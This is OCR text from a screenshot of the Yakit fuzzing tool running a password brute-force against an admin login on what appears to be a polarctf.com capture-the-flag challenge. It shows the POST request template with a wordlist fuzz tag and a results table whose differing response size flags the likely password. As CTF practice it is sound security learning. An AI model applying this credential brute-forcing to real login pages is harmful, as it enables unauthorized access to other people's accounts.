 发送请求
历史
爆破示例
</> 生成 Yaml
Request
数据包扫描
美 化
热加载
构造请求
1 POST /admin.php HTTP/1.1
2 Host ? : 5d719dd7-8337-42cc-b357-2fc231f91208.www.polarctf.com:8090
3 Accept-Encoding: gzip, deflate
4 Cache-Control: max-age=0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://5d719dd7-8337-42cc-b357-2fc231f91208.www.polarctf.com:8090/admin.
php
11 Origin: http://5d719dd7-8337-42cc-b357-2fc231f91208.www.polarctf.com:8090
12 Content-Length auto : 25
13
14 username=zhsh&password={{file:line(D:\Web\Yakit模糊测试工具
\yakit-projects\temp\tmp2193941262.txt)}}
Responses 成功[294] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Paylo 操作
154 POST 200 3413 123 zhsh
1 POST 200 4978 106 2004
2 POST 200 4978 106 zs200
3 POST 200 4978 106 zszhs
4 POST 200 4978 134 zs18
5 POST 200 4978 135 zhsh
6 POST 200 4978 140 2004
7 POST 200 4978 135 yzhsl
8 POST 200 4978 139 zhsh
9 POST 200 4978 135 zhsh
10 POST 200 4978 139 2004
快速预览 请求 响应 提取数据 美化 编码
1 POST /admin.php HTTP/1.1
2 Host: 5d719dd7-8337-42cc-b357-2fc231f91208.www.polarctf.com:8090
3 Accept-Encoding: gzip, deflate
4 Cache-Control: max-age=0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded